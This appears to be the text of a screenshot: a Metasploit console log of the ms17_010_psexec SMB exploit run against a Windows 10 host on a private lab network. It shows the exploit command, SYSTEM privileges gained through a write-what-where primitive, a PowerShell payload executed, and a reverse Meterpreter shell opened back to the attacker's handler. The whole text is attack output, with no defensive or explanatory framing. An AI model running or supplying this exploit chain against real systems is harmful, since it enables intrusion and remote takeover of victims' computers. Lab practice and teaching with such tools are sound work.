 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.10.2:4444
[*] 192.168.10.8:445 - Authenticating to 192.168.10.8 as user 'user'...
[*] 192.168.10.8:445 - Target OS: Windows 10 Education 10240
[*] 192.168.10.8:445 - Built a write-what-where primitive...
[+] 192.168.10.8:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.10.8:445 - Selecting PowerShell target
[*] 192.168.10.8:445 - Executing the payload...
[+] 192.168.10.8:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 192.168.10.8
[*] Meterpreter session 1 opened (192.168.10.2:4444 → 192.168.10.8:49502) at 2020-04-28 16:00:57 -0400
meterpreter >